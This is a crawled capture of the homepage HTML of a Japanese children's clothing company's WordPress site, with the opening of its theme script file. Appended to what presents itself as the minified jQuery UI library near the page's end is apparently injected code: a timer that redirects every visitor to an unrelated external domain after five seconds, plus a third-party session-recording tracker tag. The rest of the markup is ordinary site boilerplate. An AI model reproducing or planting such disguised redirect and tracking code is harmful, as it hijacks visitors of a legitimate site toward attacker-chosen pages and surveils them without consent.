

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spykidscompany.com/
body_size: 7910
content:

<!doctype html>

  <html class="no-js"  lang="ja">

	<head>
		<meta charset="utf-8">
		
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>SPY KIDS COMPANY</title>

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<!-- Icons & Favicons -->
		<link rel="icon" href="https://www.spykidscompany.com/wp-content/themes/spykidscompany/favicon.png">
		<link href="https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/images/apple-icon-touch.png" rel="apple-touch-icon" />
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.spykidscompany.com/wp-content/themes/spykidscompany/favicon.ico">
		<![endif]-->
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/images/win8-tile-icon.png">
		<meta name="theme-color" content="#121212">

		<link rel="pingback" href="https://www.spykidscompany.com/xmlrpc.php">
		
<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[213,220] -->
<meta name="description"  content="SPY KIDS COMPANY（スパイキッズカンパニー）はイオンを初めとする全国のショッピングモールにて販売している子供服メーカーです。" />

<meta name="keywords"  content="pomonakiss,ポモナキッス" />

<link rel="canonical" href="https://www.spykidscompany.com/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPY KIDS COMPANY &raquo; フィード" href="https://www.spykidscompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPY KIDS COMPANY &raquo; コメントフィード" href="https://www.spykidscompany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPY KIDS COMPANY &raquo; HOME のコメントのフィード" href="https://www.spykidscompany.com/%e3%83%9b%e3%83%bc%e3%83%a0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spykidscompany.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.spykidscompany.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-applications-frontend-css'  href='https://www.spykidscompany.com/wp-content/plugins/wp-job-manager-applications/assets/css/frontend.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://www.spykidscompany.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://www.spykidscompany.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/fancybox/jquery.fancybox.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlider-css'  href='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/flexslider/flexslider.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='joints-stylesheet-css'  href='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/css/icons/foundation-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.spykidscompany.com/wp-content/plugins/jetpack/css/jetpack.css?ver=4.6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/bower_components/foundation/js/vendor/jquery.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/jquery.smoothScroll.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/fancybox/jquery.fancybox.pack.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/flexslider/jquery.flexslider.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/bower_components/foundation/js/vendor/modernizr.js?ver=2.5.3'></script>
<link rel='https://api.w.org/' href='https://www.spykidscompany.com/wp-json/' />
<link rel='shortlink' href='https://wp.me/P6gAe0-5' />
<link rel="alternate" type="application/json+oembed" href="https://www.spykidscompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spykidscompany.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.spykidscompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spykidscompany.com%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style><style id='job_manager_colors'>
.job-manager .full-time { color: #e60012; } 
.job-types .full-time { color: #e60012; } 
.job_listing .full-time { color: #e60012; } 
.job_summary_shortcode .job-type.full-time { background-color: #e60012; } 
.single_job_listing .meta .full-time { background-color: #e60012; } 
.job-manager .part-time { color: #23b5d3; } 
.job-types .part-time { color: #23b5d3; } 
.job_listing .part-time { color: #23b5d3; } 
.job_summary_shortcode .job-type.part-time { background-color: #23b5d3; } 
.single_job_listing .meta .part-time { background-color: #23b5d3; } 
.job-manager .contract { color: #d1d1d1; } 
.job-types .contract { color: #d1d1d1; } 
.job_listing .contract { color: #d1d1d1; } 
.job_summary_shortcode .job-type.contract { background-color: #d1d1d1; } 
.single_job_listing .meta .contract { background-color: #d1d1d1; } 
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="SPY KIDS COMPANY" />
<meta property="og:description" content="子供服 カジュアル ブランドSPY KIDS COMPANY（スパイキッズカンパニー）オフィシャルサイト  SPY KIDS COMPANYでは「POMONA KISS ポモナ・キッス」「Phantom Dagger ファントム・ダガー」他のブランドを取り扱っています。…" />
<meta property="og:url" content="https://www.spykidscompany.com/" />
<meta property="og:site_name" content="SPY KIDS COMPANY" />
<meta property="og:image" content="http://www.spykidscompany.com/wp-content/uploads/2015/02/bnr_webshop.jpg" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:card" content="summary" />

    <script>
    jQuery(window).load(function() {
      jQuery(".mainslider").flexslider({
        animation: "fade",
        controlNav: false,
        start: function(slider){
          $("body").removeClass("loading");
        }
      });
      jQuery(".headslider").flexslider({
        animation: "slide",
        controlNav: false,
        directionNav: false,
        pauseOnHover: true,
        slideshowSpeed: 4500,
        animationSpeed: 500,
        start: function(slider){
          $("body").removeClass("loading");
        }
      });
    });
    </script>
  
		<!-- Drop Google Analytics here -->
		<!-- end analytics -->
		<!--[if lt IE 9]>
  		<script src="//code.jquery.com/jquery-1.11.2.min.js"></script>
  		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.js"></script>
  		<script src="//s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
  		<script src="//html5base.googlecode.com/svn-history/r38/trunk/js/selectivizr-1.0.3b.js"></script>
  		<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.1.0/respond.min.js"></script>
  		<script src="https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/rem.min.js"></script>
  		<link rel="stylesheet" type="text/css" href="https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/css/ie8.css">
		<![endif]-->

	</head>

	<body class="home page-template page-template-page-full-width page-template-page-full-width-php page page-id-5 spy-kids-company">
    <div class="body_bg" style="background-image: url(https://www.spykidscompany.com/wp-content/uploads/2015/02/shutterstock_69211996-1024x1024.jpg);"></div>		<div class="off-canvas-wrap" data-offcanvas>
			<div class="inner-wrap"  style="background-color: rgba(255,255,255,.6);">
				<div id="container">
					<header class="header" role="banner">
							
						 <!-- This navs will be applied to the topbar, above all content 
							  To see additional nav styles, visit the /partials directory -->
						<div class="sticky show-for-medium-up">
	<nav class="top-bar" data-topbar data-options="sticky_on: large">
		<ul class="title-area">
			<!-- Title Area -->
			<li class="name">
				<h1><div class="logo"><a href="https://www.spykidscompany.com" rel="nofollow"><img src="https://www.spykidscompany.com/wp-content/themes/spykidscompany/images/logo.png" alt="SPY KIDS COMPANY" /></a></div></h1>
			</li>
		</ul>		
		<section class="top-bar-section right show-for-large-up">
			<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class=""><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-7 active"><a href="https://www.spykidscompany.com/">HOME</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="https://spykidscompany.shop-pro.jp/">WEB SHOP</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.spykidscompany.com/shop/">SHOP</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.spykidscompany.com/company/">COMPANY</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.spykidscompany.com/recruit/">RECRUIT</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.spykidscompany.com/contact/">CONTACT</a></li>
</ul>		</section>
		<section class="top-bar-section right show-for-medium-only">
			<a href="#" class="right-off-canvas-toggle menu-icon" ><span></span></a>
		</section>
	</nav>
	<div class="headslider flexslider"><ul class="slides"><li><div><a href="https://spykids.jugem.jp/?eid=25921" target="_blank"><span class="headslider_date">2022/12/10</span><span class="headslider_name">【イオン熊本店】</span><span class="headslider_description">こんにちは(^ ^)</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25920" target="_blank"><span class="headslider_date">2022/09/22</span><span class="headslider_name">【】</span><span class="headslider_description">こんにちは&#9835;イオン鎌取店です！朝、晩が寒くなりすっかり秋を感じる様になって来ましたね( ´ ▽ ` ...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25919" target="_blank"><span class="headslider_date">2022/09/17</span><span class="headslider_name">【イオン熊本店】</span><span class="headslider_description">皆さまこんにちは！

ポモナキス・イオン熊本店です(^ ^)

&nbsp;

まだまだ厳しい残暑が続いております...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25918" target="_blank"><span class="headslider_date">2022/08/27</span><span class="headslider_name">【】</span><span class="headslider_description">こんにちは&#9835;スパイキッズイオン鎌取店です。只今店内は秋物商品が続々入荷中です&#9786;他にも可...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25917" target="_blank"><span class="headslider_date">2022/08/23</span><span class="headslider_name">【イオン盛岡南店】</span><span class="headslider_description">こんにちは！スパイキッズイオン盛岡南店です。8月も残りわずかとなりました。最近の盛岡は日中暑くても...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25916" target="_blank"><span class="headslider_date">2022/08/18</span><span class="headslider_name">【マリナタウン】</span><span class="headslider_description">こんにちは！Pomona Kissイオンマリナタウン店です。いよいよ夏休みも後僅かですね！新学期のご準備はお...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25915" target="_blank"><span class="headslider_date">2022/08/07</span><span class="headslider_name">【イオン熊本店】</span><span class="headslider_description">みなさんこんにちは！

ポモナキス・イオン熊本店です(^ ^)

&nbsp;

ただ今、熊本店内にてワゴンセール...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25914" target="_blank"><span class="headslider_date">2022/07/23</span><span class="headslider_name">【】</span><span class="headslider_description">こんにちは&#128515;ポモナキス イオン延岡店です毎日暑い日が続きますね！これから、夏本番と言った所...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25913" target="_blank"><span class="headslider_date">2022/07/19</span><span class="headslider_name">【イオン日向店】</span><span class="headslider_description">こんにちわ♪

ポモナキスイオン日向です^o^

&nbsp;

暑い日が続いていますね。この蒸し暑さを吹っ飛ば...</span></a></div></li><li><div><a href="https://spykids.jugem.jp/?eid=25912" target="_blank"><span class="headslider_date">2022/07/16</span><span class="headslider_name">【イオン浜松市野店】</span><span class="headslider_description">こんにちは &nbsp;&nbsp;スパイキッズ イオン浜松市野店です7／15(金)〜7／18(月)まで20%OFF!!SALEにな...</span></a></div></li></ul></div></div>

<div class="show-for-small-only">
	<nav class="tab-bar">
		<section class="middle tab-bar-section">
			<h1 class="title"><div class="logo"><a href="https://www.spykidscompany.com" rel="nofollow"><img src="https://www.spykidscompany.com/wp-content/themes/spykidscompany/images/logo.png" alt="SPY KIDS COMPANY" /></a></div></h1>
		</section>
		<section class="right-small">
			<a href="#" class="right-off-canvas-toggle menu-icon" ><span></span></a>
		</section>
	</nav>
</div>
						
<aside class="right-off-canvas-menu hide-for-large-up">
	<ul class="off-canvas-list">
		<li><label>Menu</label></li>
			<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-7 active"><a href="https://www.spykidscompany.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="https://spykidscompany.shop-pro.jp/">WEB SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.spykidscompany.com/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.spykidscompany.com/company/">COMPANY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.spykidscompany.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.spykidscompany.com/contact/">CONTACT</a></li>
</ul>    
	</ul>
</aside>
			
<a class="exit-off-canvas"></a>											</header> <!-- end .header -->
								
			<div id="content">
			
				<div id="inner-content" class="row">
			
				    <div id="main" class="large-12 medium-12 columns" role="main">
					
							
	<article id="post-5" class="post-5 page type-page status-publish hentry" role="article" itemscope itemtype="http://schema.org/WebPage">
						
	    <section class="entry-content" itemprop="articleBody">
		    <div class="row">
<div class="large-12 columns">
<div class="main-visual"><img class="alignnone size-full wp-image-21" src="http://www.spykidscompany.com/wp-content/uploads/2015/02/logo.png" alt="logo" width="1000" height="153" srcset="https://www.spykidscompany.com/wp-content/uploads/2015/02/logo.png 1000w, https://www.spykidscompany.com/wp-content/uploads/2015/02/logo-300x46.png 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
</div>
</div>
<div class="row"><div class="large-12 columns"><div class="mainslider flexslider"><ul class="slides"><li><a href="https://line.me/R/ti/p/%40boo3111h"><img src="https://www.spykidscompany.com/wp-content/uploads/2015/02/slider04-1-1.jpg"></li><li><a href="https://spykidscompany.shop-pro.jp/?mode=grp&gid=1722212"><img src="https://www.spykidscompany.com/wp-content/uploads/2015/02/PK24SS-e1710487074881.jpg"></li><li><a href="https://spykidscompany.shop-pro.jp/?mode=grp&gid=1722213"><img src="https://www.spykidscompany.com/wp-content/uploads/2015/02/CM24SS-e1710487088285.jpg"></li><li><a href="http://studio-momo.com/"><img src="https://www.spykidscompany.com/wp-content/uploads/2015/02/MM24SS-e1710487101227.jpg"></li></ul></div></div></div>
<p style="margin-bottom: 20px;"><a class="fancybox" href="https://spykidscompany.shop-pro.jp/" target="_blank"><img class="alignnone size-full wp-image-639" src="http://www.spykidscompany.com/wp-content/uploads/2015/02/bnr_webshop.jpg" alt="bnr_webshop" width="1200" height="130" srcset="https://www.spykidscompany.com/wp-content/uploads/2015/02/bnr_webshop.jpg 1200w, https://www.spykidscompany.com/wp-content/uploads/2015/02/bnr_webshop-300x33.jpg 300w, https://www.spykidscompany.com/wp-content/uploads/2015/02/bnr_webshop-1024x111.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
		    		</section> <!-- end article section -->
							
		<footer class="article-footer">
			
		</footer> <!-- end article footer -->
							    
								
	</article> <!-- end article -->
	
					    					
    				</div> <!-- end #main -->
				    
				</div> <!-- end #inner-content -->
    
			</div> <!-- end #content -->

					<footer class="footer" role="contentinfo">
						<div id="inner-footer" class="row">
							<div class="large-12 medium-12 columns">
								<nav role="navigation">
		    					<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93-2" class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-7 active"><a href="https://www.spykidscompany.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="https://spykidscompany.shop-pro.jp/">WEB SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.spykidscompany.com/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.spykidscompany.com/company/">COMPANY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.spykidscompany.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.spykidscompany.com/contact/">CONTACT</a></li>
</ul>		    				</nav>
		    			</div>
			        <div class="large-12 medium-12 columns">
								<p class="source-org copyright">&copy; 2026 SPY KIDS COMPANY All Rights Reserved.</p>
							</div>
						</div> <!-- end #inner-footer -->
					</footer> <!-- end .footer -->
				</div> <!-- end #container -->
			</div> <!-- end .inner-wrap -->
		</div> <!-- end .off-canvas-wrap -->
		<a href="#" id="page-top"><i class="fi-arrow-up"></i></a>
		<!-- all js scripts are loaded in library/joints.php -->
		<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<div style="display:none">
	</div>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.spykidscompany.com\/wp-admin\/admin-ajax.php","extensions_to_track":"pdf,doc,xls,zip","outbound_classes_rel_href_to_not_track":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo1O3M6NjoiYXV0aG9yIjtzOjIwOiJhZG1pbl9zcHlraWRzY29tcGFueSI7fQ==.a430e88f6c2a81684479d69fd1c1680c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/trunk/wp-slimstat.min.js'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/bower_components/foundation/js/foundation.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.spykidscompany.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.6.3',blog:'92610516',post:'5',tz:'9',srv:'www.spykidscompany.com'} ]);
	_stq.push([ 'clickTrackerInit', '92610516', '5' ]);
</script>
	</body>
</html> <!-- end page -->

--- FILE ---
content_type: application/javascript
request_url: https://www.spykidscompany.com/wp-content/themes/spykidscompany/library/js/scripts.js?ver=1.0
body_size: 982
content:
/*
Joints Scripts File

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/


// as the page loads, call these scripts
jQuery(document).ready(function($) {
	// load Foundation
	jQuery(document).foundation();
	
    // load gravatars
    $('.comment img[data-gravatar]').each(function(){
        $(this).attr('src',$(this).attr('data-gravatar'));
    });
    

// add all your scripts here
	
 
}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
    var doc = w.document;
    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" ),
        initialContent = meta && meta.getAttribute( "content" ),
        disabledZoom = initialContent + ",maximum-scale=1",
        enabledZoom = initialContent + ",maximum-scale=10",
        enabled = true,
		x, y, z, aig;
    if( !meta ){ return; }
    function restoreZoom(){
